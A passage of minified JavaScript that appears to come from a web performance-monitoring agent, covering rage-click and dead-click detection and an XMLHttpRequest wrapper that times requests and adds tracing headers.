V;for(var Zb=[],wa=0;wa<Na.length;wa++)Zb.push(Na[wa].time.toFixed());Oa.call(ha,bb,"dC",Zb.join(","),!0);V=[]}}function Ca(ha){for(var Oa=ha.length;Oa--;){var Na=ha[Oa].target,bb=Na,Zb=void 0,wa=bb,ub=9;void 0===ub&&(ub=[]);var qc=qa.dT_;if(qc=(!(null===(Zb=(null===qc||void 0===qc?0:qc.iIO)?qc.iIO:null)||void 0===Zb||!Zb(wa,ub))||bb&&bb.nodeType&&1===bb.nodeType)&&("string"===typeof bb.textContent||"string"===typeof bb.innerText))Na=Na.getBoundingClientRect(),qc=!(0>Na.right||Na.left>(window.innerWidth||
document.documentElement.clientWidth)||0>Na.bottom||Na.top>(window.innerHeight||document.documentElement.clientHeight));if(qc){ba=S.dT_.nw();break}}}function Ja(){eb();db&&!sa?hb():!db&&sa&&(S.dT_.rBPSL(Za),S.dT_.rO("deadClickObserver"),S.dT_.rel(document,"click",fb,void 0),V=[],sa=!1,ba=-1)}function Sa(){if(Z=S.dT_.bcv("uxrgce")){var ha=S.dT_.scv("uxrgcm").split(";"),Oa=ha[1];Q=Pa(ha[0]);Pa(Oa)}}function Pa(ha){ha=ha.split(",");return{Ei:+ha[0]||100,Oi:+ha[1]||25,ci:+ha[2]||300,Yh:+ha[3]||3}}function ob(ha){return{x:ha.x||
ha.clientX,y:ha.y||ha.clientY,timeStamp:S.dT_.nw()}}function Ua(){S.dT_.iMD()||(S.dT_.aBPSL(ea),S.dT_.ael(document,"click",Va),S.dT_.ael(document,"mousedown",pb),C=!0)}function pb(ha){O=ob(ha)}function Va(ha){ha=ob(ha);if(0===R.length)R.push(ha);else{var Oa=R[0],Na=R[R.length-1];if(Na=ha&&Na?ha.timeStamp-Na.timeStamp<=Q.ci:!1)Na=Q.Oi,Na=Math.abs(Oa.x-ha.x)<=Na&&Math.abs(Oa.y-ha.y)<=Na;Na&&ha&&O&&ha.timeStamp-O.timeStamp<=Q.Ei?(R.push(ha),Y()):(R.length>=Q.Yh&&cb(),R=[ha])}}function ea(ha,Oa,Na,bb){if(0!==
na.length){Oa=ha.av;Na=na;for(var Zb=[],wa=0;wa<Na.length;wa++){var ub=Na[wa];Zb.push(ub.Fi+"|"+ub.$h.toFixed()+"|"+ub.duration.toFixed())}Oa.call(ha,bb,"rC",Zb.join(","),!0);na=[]}}function Y(){S.dT_.ct(L);L=S.dT_.st(function(){R.length>=Q.Yh&&cb()},Q.ci)}function cb(){var ha=R[0];ha={Fi:R.length,$h:Math.round(ha.timeStamp),duration:Math.round(R[R.length-1].timeStamp-ha.timeStamp)};0<ha.$h&&0<ha.duration&&(na.push(ha),S.dT_.sMPS(2E3));R=[]}function oa(){Sa();Z&&!C?Ua():!Z&&C&&(S.dT_.rBPSL(ea),S.dT_.rel(document,
"click",Va,void 0),S.dT_.rel(document,"mousedown",pb,void 0),R=[],na=[],C=!1)}this.dT_&&dT_.prm&&dT_.prm();var S="undefined"!==typeof window?window:self,qa="undefined"!==typeof window?window:self,Ia;(function(ha){ha.ANCHOR="A";ha.BUTTON="BUTTON";ha.FORM="FORM";ha.I_FRAME="IFRAME";ha.IMAGE="IMG";ha.INPUT="INPUT";ha.LABEL="LABEL";ha.LINK="LINK";ha.OPTION="OPTION";ha.SCRIPT="SCRIPT";ha.SELECT="SELECT";ha.STYLE="STYLE";ha.TEXT_AREA="TEXTAREA"})(Ia||(Ia={}));var db,Ga,ba=-1,T,V=[],sa=!1,Z,Q,C=!1,L,O,R=
[],na=[];(function(){var ha,Oa;return qa.dT_&&(null===(Oa=(ha=S.dT_).smbi)||void 0===Oa?void 0:Oa.call(ha,"u"))})()&&(Sa(),Z&&Ua(),Ma(oa),eb(),db&&hb(),Ma(Ja))})();
(function(){function Ma(x,D,I){if(I||2===arguments.length)for(var H=0,W=D.length,F;H<W;H++)!F&&H in D||(F||(F=Array.prototype.slice.call(D,0,H)),F[H]=D[H]);return x.concat(F||Array.prototype.slice.call(D))}function eb(){}function hb(x){if($b)for(var D=0,I=Xb;D<I.length;D++){var H=I[D];-1!==Gb.indexOf(H)||wa.dT_.iNF(x[H])||Gb.splice(0,0,H)}}function fb(x,D){var I=!1;try{I=!wa.dT_.iNF(x)}catch(W){}if(!I)for(var H=0;H<D.length&&!(I=(I=x.prototype[D[H]])&&!wa.dT_.iNF(I));H++);return I?(wa.dT_.addE("DEBUG_INFO_REQUESTED",
function(){return{type:"lxw",text:"Found a non-native XMLHttpRequest or EventTarget object before initializing! Basic XHR is operating in late mode.",severity:"Warning"}}),!0):!1}function Za(x){if(!x)return{};x=x.replace(/^\s+|\s+$/g,"").split(/[\r\n]+/);var D={};wa.dT_.fE(x,function(I){I=I.split(": ");var H=I.shift();H&&(D[H]=I.join(": "))});return D}function Ca(x){x=x.toString().match(/\[object (XMLHttpRequest)?(\w+)]/);var D;if(D=x&&x[2]&&"Object"!==x[2])D=x[2],D="function"===typeof ub[D]||"object"===
typeof ub[D]&&11===wa.dT_.gBI().ie;return D?x[2]:"Event"}function Ja(x,D){x=x.dtProps.sa;var I=[];D=D.substring(2);for(var H=0;H<x.length;H++){var W=x[H];W[0]===D&&I.push(W[1])}return I}function Sa(x,D,I){function H(Ea){function Aa(Xa,nb){try{I?(wa.dT_.ec(I.dtProps.aa),I.dtProps.Na++):(wa.dT_.ec(x.dtProps.aa),x.dtProps.Na++),"object"===typeof nb&&nb.handleEvent?Ab.handleEventCallback(nb.handleEvent,nb,Xa):Ab.handleEventCallback(nb,x,Xa)}finally{I?(I.dtProps.Na--,wa.dT_.lc(I.dtProps.aa)):(x.dtProps.Na--,
wa.dT_.lc(x.dtProps.aa))}}try{D[Ea]=function(Xa){var nb=Array.prototype.slice.call(arguments);if(0<nb.length){var Wb=ob(Xa,x);wa.dT_.fE(qc,function(Sb){"undefined"!==typeof Xa[Sb]&&(Wb[Sb]=Xa[Sb])});nb[0]=Wb}var Rb=x.dtProps;if(wa.dT_.mx()&&Ea in W)W[Ea](Rb.aa);(Rb=Rb[Ea]||$b&&x[Ea])&&Aa(nb,Rb);Rb=0;for(var Jb=Ja(x,Ea);Rb<Jb.length;Rb++)Aa(nb,Jb[Rb])}}catch(Xa){}}for(var W={onerror:function(){I?wa.dT_.mxg("Upload failure",I.dtProps.aa):wa.dT_.mxf(x.dtProps.G.status,x.dtProps.G.statusText,x.dtProps.aa)},
onabort:wa.dT_.mxc,ontimeout:wa.dT_.mxt},F=0,Fa=sc;F<Fa.length;F++){var ca=Fa[F];try{if(ca in D||$b&&ca in x)wa.dT_.bcv("raxeh")?H(ca):(Ja(x,ca).length||x[ca])&&H(ca)}catch(Ea){}}}function Pa(x,D,I){Object.defineProperty(x,D,{enumerable:!0,get:I})}function ob(x,D){var I=x.timeStamp||wa.dT_.nw(),H="undefined"===typeof x.eventPhase?2:x.eventPhase,W=x.stopPropagation||eb,F=x.stopImmediatePropagation||eb,Fa=x.preventDefault||eb,ca=x.initEvent||eb,Ea=Ca(x);try{var Aa=Ua(Ea,x);Pa(Aa,"target",function(){return D});
Pa(Aa,"currentTarget",function(){return D});Pa(Aa,"srcElement",function(){return D});Pa(Aa,"eventPhase",function(){return H});Pa(Aa,"timeStamp",function(){return I});Pa(Aa,"stopPropagation",function(){return W});Pa(Aa,"stopImmediatePropagation",function(){return F});Pa(Aa,"preventDefault",function(){return Fa});Pa(Aa,"initEvent",function(){return ca});return Aa}catch(Xa){}return{type:x.type,target:D,currentTarget:D,srcElement:D,eventPhase:H,bubbles:x.bubbles||!1,cancelable:x.cancelable||!1,timeStamp:I,
stopPropagation:W,stopImmediatePropagation:F,preventDefault:Fa,initEvent:ca}}function Ua(x,D){try{var I=new ub[x](D.type,D);"ProgressEvent"===x&&pb(I,D);return I}catch(H){return I=document.createEvent(x),"ProgressEvent"===x?I.initProgressEvent(D.type,D.bubbles,D.cancelable,D.lengthComputable,D.loaded,D.total):I.initEvent(D.type,D.bubbles||!1,D.cancelable||!1),I}}function pb(x,D){Pa(x,"total",function(){return D.total});Pa(x,"loaded",function(){return D.loaded})}function Va(x,D){try{var I=Object.getPrototypeOf(x),
H=Object.getPrototypeOf(x.dtProps.G);H||(H=ib.prototype);return I&&H&&!nc.has(I[D])?I[D]:null}catch(W){return null}}function ea(x){return wa.dT_.iIO(x,["dtProps"])}function Y(x){x.UNSENT=0;x.OPENED=1;x.HEADERS_RECEIVED=2;x.LOADING=3;x.DONE=4}function cb(x){"upload"===x?Object.defineProperty(ub.XMLHttpRequest.prototype,"upload",{enumerable:!0,configurable:!0,get:function(){if(!this.dtProps.yb)return ib.prototype.upload;this.dtProps.upload||(this.dtProps.upload=new kc(this));return this.dtProps.upload}}):
Object.defineProperty(ub.XMLHttpRequest.prototype,x,{enumerable:!0,configurable:!0,get:function(){return this.dtProps.yb?0<=Lc.indexOf(x)?this.dtProps.G[x]:this.dtProps[x]:ib.prototype[x]},set:function(D){this.dtProps.yb?this.dtProps[x]=D:ib.prototype[x]=D}})}function oa(x,D){var I=ub.XMLHttpRequest.prototype[x];if(D||wa.dT_.iNF(I))ub.XMLHttpRequest.prototype[x]=function(H,W){function F(){if(ea(this)){"open"!==H||this.dtProps.url||(this.dtProps.url=arguments[1]+"");this.dtProps.G.withCredentials!==
this.dtProps.withCredentials&&(this.dtProps.G.withCredentials=this.dtProps.withCredentials);var Fa=this.dtProps.G}else Fa=this;return Ab.XMLHttpRequestCallback(W,Fa,arguments)}nc.set(F,!0);return F}(x,ib.prototype[x])}function S(){ib=ub.XMLHttpRequest;pc=$a.ct||clearTimeout;ub.XMLHttpRequest=E;$b=fb(ib,Gb);var x=Object,D=x.create,I=ib.prototype;var H=ib.prototype;if(Object.getOwnPropertyDescriptors)H=Object.getOwnPropertyDescriptors(H);else{for(var W={},F=0,Fa=Object.getOwnPropertyNames(H);F<Fa.length;F++){var ca=
Fa[F],Ea=Object.getOwnPropertyDescriptor(H,ca);Ea&&(W[ca]=Ea)}H=W}E.prototype=D.call(x,I,H);E.prototype.dtProps={yb:!1};E.prototype.dtProps.yb=!1;Y(E);Y(E.prototype);hb(ib.prototype);for(var Aa in ib.prototype)if(-1===gc.indexOf(Aa)||-1!==Gb.indexOf(Aa))try{-1!==Gb.indexOf(Aa)?oa(Aa,!0):-1!==rb.indexOf(Aa)?cb(Aa):ub.XMLHttpRequest.prototype[Aa]=ib.prototype[Aa]}catch(nb){cb(Aa)}for(var Xa in ib)if(!(Xa in ib.prototype))try{ub.XMLHttpRequest[Xa]=ib[Xa]}catch(nb){}try{qa()}catch(nb){}wa.dT_.ael(ub,
"unload",Ia)}function qa(){if(!wa.dT_.bcv("peti")){if(ub.EventTarget)var x=EventTarget.prototype;x&&x.addEventListener||!ub.XMLHttpRequestEventTarget||(x=Object.getPrototypeOf(ub.XMLHttpRequestEventTarget.prototype));x&&x.addEventListener||(x=XMLHttpRequest.prototype);if(x&&x.addEventListener){var D=x.addEventListener;x.addEventListener=function(W,F,Fa){if(ea(this))this.dtProps.Ld(W,F,Fa);else return Ab.AELWrapper(D,this,arguments)};var I=x.removeEventListener;x.removeEventListener=function(W,F,Fa){if(ea(this))this.dtProps.Xe(W,
F,Fa);else return Ab.RELWrapper(I,this,arguments)};var H=x.dispatchEvent;x.dispatchEvent=function(W){return ea(this)?this.dtProps.Hc(W):Ab.dispatchWrapper(H,this,arguments)}}}}function Ia(){ub.XMLHttpRequest=ib;ib=null;pc=void 0}function db(x,D){return new ka(x,D)}function Ga(x){return"string"===typeof x}function ba(x){x.Wc||(wa.dT_.lx(x.D,void 0,"x"),x.Wc=!0)}function T(x){var D=x.D,I=x.url;return $a.aWF(x.oa,x.context,x.ua,void 0===D?0:D,void 0===I?"":I,"x")}function V(x,D,I){return function(){for(var H=
[],W=0;W<arguments.length;W++)H[W]=arguments[W];W=x.D;var F=x.url;try{if(wa.dT_.ec(W),"function"===typeof D)return T({oa:D,context:I,ua:H,D:W,url:F})}finally{wa.dT_.lc(W),ba(x)}}}function sa(x,D,I,H){return function(){for(var W=[],F=0;F<arguments.length;F++)W[F]=arguments[F];try{wa.dT_.ec(x.D);var Fa=W[0],ca=Ca(Fa),Ea=new ub[ca](Fa.type,Fa);Z(Fa,H,Ea);W[0]=Ea;if("function"===typeof D)return T({oa:D,context:Fa.target,ua:W,D:x.D,url:x.url})}finally{wa.dT_.lc(x.D)}}}function Z(x,D,I){D=Q(x,"target",
D);Object.defineProperties(I,{target:D,currentTarget:D,srcElement:D,stopPropagation:Q(x,"stopPropagation",function(){for(var H=[],W=0;W<arguments.length;W++)H[W]=arguments[W];Event.prototype.stopPropagation.apply(x,H);return Event.prototype.stopPropagation.apply(I,H)}),stopImmediatePropagation:Q(x,"stopImmediatePropagation",function(){for(var H=[],W=0;W<arguments.length;W++)H[W]=arguments[W];Event.prototype.stopImmediatePropagation.apply(x,H);return Event.prototype.stopImmediatePropagation.apply(I,
H)}),preventDefault:Q(x,"preventDefault",function(){for(var H=[],W=0;W<arguments.length;W++)H[W]=arguments[W];Event.prototype.preventDefault.apply(x,H);return Event.prototype.preventDefault.apply(I,H)}),eventPhase:Q(x,"eventPhase","undefined"===typeof x.eventPhase?2:void 0),timeStamp:Q(x,"timeStamp",x.timeStamp||wa.dT_.nw()),initEvent:Q(x,"initEvent")})}function Q(x,D,I){return{get:function(){return I||x[D]},enumerable:!0}}function C(x,D,I){return function(){for(var H,W,F=[],Fa=0;Fa<arguments.length;Fa++)F[Fa]=
arguments[Fa];try{if(Fa=$a,Fa.gEMD&&Fa.iRHCA&&Fa.iRHCA()&&I.readyState===I.HEADERS_RECEIVED){var ca=Za(I.getAllResponseHeaders());wa.dT_.disE((H={},H.kind="HTTP_RESPONSE",H.detail=(W={},W.a=x.D,W.h=ca,W),H))}}catch(Ea){}try{if(wa.dT_.ec(x.D),I.readyState===I.DONE&&wa.dT_.mx()&&200!==I.status&&(0===I.status?wa.dT_.st(wa.dT_.mxc.bind(null,x.D),0):wa.dT_.mxf(I.status,I.statusText,x.D)),"function"===typeof D)return T({oa:D,context:I,ua:F,D:x.D,url:x.url})}finally{wa.dT_.lc(x.D),I.readyState===I.DONE&&
ba(x)}}}function L(x,D,I){"upload"===D&&wa.dT_.mx()&&!I.se&&(x.upload.addEventListener("error",function(){wa.dT_.mxg("Upload failure",I.D)}),I.se=!0);return I.Cb.has(D)?I.Cb.get(D):Reflect.get(x,D)}function O(x,D,I){try{EventTarget.prototype.addEventListener.call(x,D,I)}catch(H){x.addEventListener(D,I)}}function R(x){var D={wd:new WeakMap,D:0,async:!0,Wc:!1,url:"",target:x,dj:!1,se:!1,Cb:new Map,toString:function(){return"[Custom DTProperty Object]"},toJSON:function(){return"[Custom DTProperty Object]"}};
x.dtProps=D;O(x,"readystatechange",C(D,function(){},x));wa.dT_.mx()&&(O(x,"error",function(){return wa.dT_.mxf(x.status,x.statusText,D.D)}),O(x,"abort",function(){return wa.dT_.mxc(D.D)}),O(x,"timeout",function(){return wa.dT_.mxt(D.D)}));return db(x,{get:function(I,H){return L(I,H,D)},set:function(I,H,W,F){try{var Fa=W;switch(H){case "onabort":case "onerror":case "ontimeout":Fa=V(D,W,I);D.Cb.set(H,W);break;case "onloadstart":case "onprogress":case "onload":case "onloadend":Fa=sa(D,W,I,F);D.Cb.set(H,
W);break;case "onreadystatechange":Fa=C(D,W,I),D.Cb.set(H,W)}var ca=Reflect.set(I,H,Fa)}catch(Ea){ca=!1}return ca}})}function na(x,D){try{if("string"===typeof D&&"function"===typeof x[D]){var I=wa.dT_.iNF(x[D]);x[D]=db(x[D],{apply:Na.bind(null,D,I),get:function(H,W,F){return"dT_proxy"===W?!0:Reflect.get(H,W,F)}})}}catch(H){}}function ha(x,D){hb(D);x.filter(bb.bind(null,D)).forEach(na.bind(null,D))}function Oa(x,D,I,H,W){if(!x.D){x.D=wa.dT_.ex("x",void 0,x.url,!1,D);var F=wa.dT_.sch({headers:{}},x.url,
x.D);Reflect.ownKeys(F.headers).filter(Ga).forEach(function(Fa){I.setRequestHeader(Fa,F.headers[Fa])})}try{return T({oa:D,context:H,ua:W,D:x.D,url:x.url})}finally{x.async||ba(x)}}function Na(x,D,I,H,W){if(!wa.dT_.iIO(H,22))return T({oa:I,context:H,ua:W});var F=H.dtProps,Fa=H;F&&(D||$b)&&(Fa=F.target);if(!F)return T({oa:I,context:Fa,ua:W});switch(D?I.name:x){case "addEventListener":"function"===typeof W[1]&&(x=W[1],(D=F.wd.get(x))?W[1]=D:(H=sa(F,x,Fa,H),F.wd.set(x,H),W[1]=H));break;case "removeEventListener":(H=
F.wd.get(W[1]))&&(W[1]=H);break;case "open":return F.D=0,F.Wc=!1,F.url=W[1],F.async=!0===W[2]||void 0===W[2],T({oa:I,context:Fa,ua:W});case "send":return Oa(F,I,H,Fa,W);case "abort":ba(F)}return T({oa:I,context:Fa,ua:W,D:F.D,url:F.url})}function bb(x,D){try{var I=x[D];if("function"!==typeof I||I.dT_proxy)return!1}catch(H){return!1}return!0}function Zb(){$b=fb(ub.XMLHttpRequest,Gb)||fb(ub.EventTarget,gc);ka=ub.Proxy;var x=ub.XMLHttpRequest.prototype,D=EventTarget.prototype;ub.XMLHttpRequest=db(ub.XMLHttpRequest,
{construct:function(I,H){ha(Gb,x);ha(gc,D);return R(Reflect.construct(I,H))}});ha(Gb,x);x.constructor=ub.XMLHttpRequest;ha(gc,D)}this.dT_&&dT_.prm&&dT_.prm();var wa="undefined"!==typeof window?window:self,ub="undefined"!==typeof window?window:self,qc="cancelBubble defaultPrevented eventPhase isTrusted lengthComputable loaded position returnValue timeStamp total totalSize type".split(" "),sc="onabort onerror onload onloadend onloadstart onprogress ontimeout".split(" "),Lc="responseText response status statusText responseBody responseStream responseURL responseXML responseType".split(" "),
rb=Ma(Ma(Ma([],Lc,!0),sc,!0),["onreadystatechange","upload","readyState"],!1),Gb="open send getAllResponseHeaders getResponseHeader setRequestHeader overrideMimeType abort sendAsBinary setAttributionReporting setPrivateToken".split(" "),gc=["addEventListener","removeEventListener","dispatchEvent"],Ob=Ma(Ma(Ma([],Gb,!0),rb,!0),gc,!0),$b=!1,Xb=["addEventListener","removeEventListener"],zb,pc,ib,nc=new WeakMap,Ab=(zb={},zb.handleEventCallback=function(x,D,I){return $a.aWF(x,D,I)},zb.callOpen=function(x,
D,I){return $a.aWF(x,D,I)},zb.send=function(x,D,I){return $a.aWF(x,D,I)},zb.getAllResponseHeaders=function(x,D,I){return $a.aWF(x,D,I)},zb.getResponseHeader=function(x,D,I){return $a.aWF(x,D,I)},zb.setRequestHeader=function(x,D,I){return $a.aWF(x,D,I)},zb.overrideMimeType=function(x,D,I){return $a.aWF(x,D,I)},zb.RELWrapper=function(x,D,I){return $a.aWF(x,D,I)},zb.AELWrapper=function(x,D,I){return $a.aWF(x,D,I)},zb.dispatchWrapper=function(x,D,I){return $a.aWF(x,D,I)},zb.onreadystatechangeCallback=
function(x,D,I){return $a.aWF(x,D,I)},zb.dispatchXHRCallback=function(x,D,I){return $a.aWF(x,D,I)},zb.XMLHttpRequestCallback=function(x,D,I){return $a.aWF(x,D,I)},zb.preventDefault=function(x,D,I){return $a.aWF(x,D,I)},zb.stopImmediatePropagation=function(x,D,I){return $a.aWF(x,D,I)},zb),kc=function(){function x(D){var I=this;if(I.constructor){var H=x;Object.defineProperty(I,"constructor",{get:function(){return H},set:function(Fa){H=Fa}})}I.dtProps={sa:[],Pe:D.dtProps.G.upload,Ue:D,Yb:!1};var W=I.dtProps;
D=0;for(var F=sc;D<F.length;D++)(function(Fa){Object.defineProperty(I,Fa,{enumerable:!0,get:function(){return W[Fa]},set:function(ca){W[Fa]=ca;W.Yb||(W.Yb=!0,Sa(I,W.Pe,W.Ue))}})})(F[D]);I.addEventListener=function(Fa,ca,Ea){if(ca){for(var Aa=W.sa,Xa=0;Xa<Aa.length;Xa++){var nb=Aa[Xa];if(nb[0]===Fa&&nb[1]===ca&&nb[2]===Ea)return}Aa.push([Fa,ca,!!Ea]);W.Yb||(W.Yb=!0,Sa(I,W.Pe,W.Ue))}};I.removeEventListener=function(Fa,ca,Ea){for(var Aa,Xa=W.sa,nb=0;nb<Xa.length;nb++)if(Aa=Xa[nb],Aa[0]===Fa&&Aa[1]===
ca&&Aa[2]===Ea){Xa.splice(nb,1);break}};I.dispatchEvent=function(Fa){var ca=W.sa,Ea=!1,Aa=!1;if(Fa.cancelable&&Fa.preventDefault){var Xa=Fa.preventDefault;Fa.preventDefault=function(){Ea=!0;return Ab.preventDefault(Xa,this,arguments)}}if(Fa.stopImmediatePropagation){var nb=Fa.stopImmediatePropagation;Fa.stopImmediatePropagation=function(){Aa=!0;return Ab.stopImmediatePropagation(nb,this,arguments)}}for(var Wb=0;Wb<ca.length;Wb++){var Rb=ca[Wb];Aa||Rb[0]!==Fa.type||Rb[2]||("object"===typeof Rb[1]&&
Rb[1].handleEvent?Ab.dispatchXHRCallback(Rb[1].handleEvent,Rb[1],[Fa]):Ab.dispatchXHRCallback(Rb[1],I,[Fa]))}return!Ea}}x.prototype.toString=function(){return"[XMLHttpRequestUpload]"};return x}(),uc={readyState:0,response:"",responseText:"",responseType:"",responseURL:"",status:0,statusText:"",timeout:0,withCredentials:!1},E=function(){function x(D){function I(ca){if(-1===Lc.indexOf(ca)&&(!wa.dT_.oHOP(F.G,ca)||wa.dT_.oHOP(H,ca)))return $b&&-1!==Gb.indexOf(ca)&&oa(ca,!1),"continue";if("upload"===ca)Object.defineProperty(H,
"upload",{enumerable:!0,get:function(){F.upload||(F.upload=new kc(H));return F.upload}});else{try{F[ca]=F.G[ca]}catch(Ea){}Object.defineProperty(H,ca,{enumerable:!0,get:function(){return 0<=Lc.indexOf(ca)?F.G[ca]:"undefined"===typeof F[ca]?uc[ca]:F[ca]},set:function(Ea){F[ca]=Ea}})}}var H=this;if(H.constructor){var W=x;Object.defineProperty(H,"constructor",{get:function(){return W},set:function(ca){W=ca}})}H.dtProps={yb:!0,aa:0,sa:[],url:"",aborted:!1,Na:0,async:void 0,Ua:void 0,G:arguments.length?
new ib(D):new ib,Wf:!1,We:-1,hd:-1,nd:[],Oa:null,Pc:!1,Vb:function(){H.readyState=F.G.readyState;if(H.readyState!==F.We||100<wa.dT_.nw()-F.hd){for(var ca=0,Ea=F.nd;ca<Ea.length;ca++)pc(Ea[ca]);F.nd=[];4===H.readyState&&F.Dc();F.Zg();F.hd=wa.dT_.nw()}else F.nd.push(wa.dT_.st(F.Vb,100));F.We=H.readyState},ig:function(ca,Ea){F.G.onreadystatechange!==F.Vb&&(F.G.onreadystatechange=F.Vb);F.aa=H.__dtFrameworks__?0:wa.dT_.ex("x",void 0,F.url,void 0,H,!1,$b);try{F.async&&(F.G.timeout=H.timeout)}catch(Rb){}try{F.async&&
(F.G.responseType=H.responseType)}catch(Rb){}F.$g();var Aa={};Aa=wa.dT_.sch(Aa,F.url,F.aa);for(var Xa in Aa.headers)wa.dT_.oHOP(Aa.headers,Xa)&&F.G.setRequestHeader(Xa,Aa.headers[Xa]);F.G.withCredentials!==H.withCredentials&&(F.G.withCredentials=H.withCredentials);Aa=!0;try{if(Ea&&F.G.sendAsBinary)var nb=F.G.sendAsBinary.apply(F.G,ca);else{var Wb=Va(H,"send");nb=Wb?Ab.send(Wb,H,ca):F.G.send.apply(F.G,ca)}Aa=!1}finally{Aa&&wa.dT_.lx(F.aa,void 0,"x")}!F.async&&H.readyState&&F.aa&&wa.dT_.lx(F.aa,void 0,
"x");return nb},$g:function(){F.Ua&&(pc(F.Ua),F.Ua=void 0);F.Pc||(Sa(H,F.G),F.Pc=!0)},Dc:function(){F.G.onreadystatechange=null;F.Ah();F.Ch()},Wj:function(){F.Oa||(F.Oa=function(){F.Oa&&(F.Oa=null,F.Dc(),H.abort())},wa.dT_.ael(ub,"unload",F.Oa))},Ch:function(){F.Oa&&(wa.dT_.rel(ub,"unload",F.Oa),F.Oa=null)},Ah:function(){F.Ua||(F.Ua=wa.dT_.st(F.Bh,0))},Bh:function(){if(F.Ua){F.Ua=void 0;F.Pc=!1;for(var ca=F.G,Ea=0,Aa=sc;Ea<Aa.length;Ea++){var Xa=Aa[Ea];try{Xa in ca&&(ca[Xa]=null)}catch(nb){}}}},Ld:function(ca,
Ea,Aa){void 0===Aa&&(Aa=!1);for(var Xa=0,nb=F.sa;Xa<nb.length;Xa++){var Wb=nb[Xa];if(Wb[0]===ca&&Wb[1]===Ea&&Wb[2]===Aa)return}F.sa.push([ca,Ea,Aa])},Xe:function(ca,Ea,Aa){void 0===Aa&&(Aa=!1);for(var Xa,nb=0;nb<F.sa.length;nb++)if(Xa=F.sa[nb],Xa[0]===ca&&Xa[1]===Ea&&Xa[2]===Aa){F.sa.splice(nb,1);break}},Hc:function(ca){var Ea=!1,Aa=!1;if(ca.cancelable&&ca.preventDefault){var Xa=ca.preventDefault;ca.preventDefault=function(){Ea=!0;return Ab.preventDefault(Xa,this,arguments)}}if(ca.stopImmediatePropagation){var nb=
ca.stopImmediatePropagation;ca.stopImmediatePropagation=function(){Aa=!0;return Ab.stopImmediatePropagation(nb,this,arguments)}}ca=ob(ca,H);"readystatechange"===ca.type&&"undefined"!==typeof F.onreadystatechange&&F.onreadystatechange&&(F.Wf=!0,Ab.onreadystatechangeCallback(F.onreadystatechange,H,[ca]));for(var Wb=0,Rb=F.sa;Wb<Rb.length;Wb++){var Jb=Rb[Wb];Aa||Jb[0]!==ca.type||Jb[2]||("object"===typeof Jb[1]&&Jb[1].handleEvent?Ab.dispatchXHRCallback(Jb[1].handleEvent,Jb[1],[ca]):Ab.dispatchXHRCallback(Jb[1],
H,[ca]))}return!Ea},Zg:function(){var ca,Ea,Aa=F.aa;try{wa.dT_.ec(Aa,H.readyState),F.Na++,F.Hc({type:"readystatechange",bubbles:!1,cancelable:!1,timeStamp:wa.dT_.nw()})}finally{if(F.Na--,wa.dT_.lc(Aa),4===H.readyState&&Aa){try{var Xa=$a;if(Xa.gEMD&&Xa.iRHCA&&Xa.iRHCA()){var nb=Za(H.getAllResponseHeaders());wa.dT_.disE((ca={},ca.kind="HTTP_RESPONSE",ca.detail=(Ea={},Ea.a=Aa,Ea.h=nb,Ea),ca))}}catch(Wb){}ca=H.status;200!==ca&&wa.dT_.mx()&&(0===ca?wa.dT_.st(function(){wa.dT_.mxc(Aa)},0):wa.dT_.mxf(ca,
H.statusText,Aa));wa.dT_.lx(Aa,void 0,"x");F.aa=0}}},toString:function(){return"[Custom DTProperty Object]"},toJSON:function(){return"[Custom DTProperty Object]"}};var F=H.dtProps;H.readyState=0;Y(H);try{Object.defineProperty(F,"responseType",{get:function(){return F.G.responseType},set:function(ca){F.G.responseType=ca}})}catch(ca){}hb(ib.prototype);for(var Fa in F.G)I(Fa);F.hd=wa.dT_.nw();H.onreadystatechange=null;"withCredentials"in F.G&&(H.withCredentials=F.G.withCredentials);H.timeout=0;F.G.overrideMimeType&&
(H.overrideMimeType=function(ca){var Ea=Va(H,"overrideMimeType");return Ea?Ab.overrideMimeType(Ea,H,arguments):F.G.overrideMimeType(ca)});wa.dT_.bcv("peti")&&F.G.addEventListener&&(H.addEventListener=function(ca,Ea,Aa){var Xa=Va(H,"addEventListener");F.Ld(ca,Ea,Aa);Xa?wa.dT_.iNF(Xa)||Ab.AELWrapper(Xa,F.G,arguments):wa.dT_.iNF(F.G.addEventListener)||F.G.addEventListener(ca,Ea,Aa)},H.removeEventListener=function(ca,Ea,Aa){var Xa=Va(H,"removeEventListener");F.Xe(ca,Ea,Aa);Xa?wa.dT_.iNF(Xa)||Ab.RELWrapper(Xa,
F.G,arguments):wa.dT_.iNF(F.G.removeEventListener)||F.G.removeEventListener(ca,Ea,Aa)},H.dispatchEvent=function(ca){var Ea=Va(H,"dispatchEvent");if(Ea){if(!wa.dT_.iNF(Ea))return Ab.dispatchWrapper(Ea,F.G,arguments)}else if(!wa.dT_.iNF(F.G.dispatchEvent))return F.G.dispatchEvent(ca);return F.Hc(ca)});H.open=function(ca,Ea,Aa,Xa,nb){F.aborted=!1;3>arguments.length&&(Aa=!0);F.async=Aa;F.G.onreadystatechange=F.Vb;F.url=""+Ea;var Wb=Va(H,"open");Wb?Ab.callOpen(Wb,H,arguments):Ab.callOpen(F.G.open,F.G,
arguments);H.readyState=F.G.readyState};H.send=function(){return F.ig(arguments,!1)};H.abort=function(){for(var ca=[],Ea=0;Ea<arguments.length;Ea++)ca[Ea]=arguments[Ea];0<H.readyState&&(F.aborted=!0);(Ea=Va(H,"abort"))?Ea.apply(H,ca):F.G.abort();F.Dc();if(F.aa){for(;0<F.Na;)F.Na--,wa.dT_.lc(F.aa);wa.dT_.lx(F.aa,void 0,"x");F.aa=0}};H.getAllResponseHeaders=function(){var ca=Va(H,"getAllResponseHeaders");return ca?Ab.getAllResponseHeaders(ca,H,arguments):F.G.getAllResponseHeaders()};H.getResponseHeader=
function(ca){var Ea=Va(H,"getResponseHeader");return Ea?Ab.getResponseHeader(Ea,H,arguments):F.G.getResponseHeader(ca)};H.setRequestHeader=function(ca,Ea){var Aa=ca&&ca.toLowerCase?ca.toLowerCase():ca;if("x-dtpc"!==Aa&&"x-dtreferer"!==Aa&&"x-host"!==Aa&&"x-dtc"!==Aa)return(Aa=Va(H,"setRequestHeader"))?Ab.setRequestHeader(Aa,H,arguments):F.G.setRequestHeader(ca,Ea)};H.toString=function(){return"[XMLHttpRequest]"};H.toJSON=function(){return F.G};if(ub.Proxy&&wa.dT_.bcv("exp"))return H=new Proxy(H,{set:function(ca,
